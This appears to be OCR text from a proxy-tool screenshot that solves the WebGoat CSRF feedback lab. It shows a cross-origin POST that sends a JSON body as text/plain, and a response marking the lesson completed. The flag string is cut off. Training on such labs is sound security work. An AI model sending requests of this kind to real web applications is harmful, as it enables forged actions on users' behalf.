 Request
Pretty Raw Hex \n
POST /WebGoat/csrf/feedback/message HTTP/1.1
Host: 192.168.137.42:8080
Content-Length: 93
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Origin: http://127.0.0.1:8080
Content-Type: text/plain
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://127.0.0.1:8080/
Accept-Encoding: gzip, deflate, br
Cookie: JSESSIONID=3enGBTrC2eI3vyEwLLIakB2bGOUg6e78wjfRF4hq
Connection: keep-alive
{
"name":"Testf",
"email":"teddst1233@163.com",
"subject":"service",
"message":"=dsaffd"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Thu, 12 Dec 2024 17:13:54 GMT
5 Content-Length: 230
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congratulations you have found the correct solu
d53-4332-ba0b-81d8f1714e8a",
10 "output":null,
11 "assignment":"CSRFFeedback",
12 "attemptWasMade":true
13 }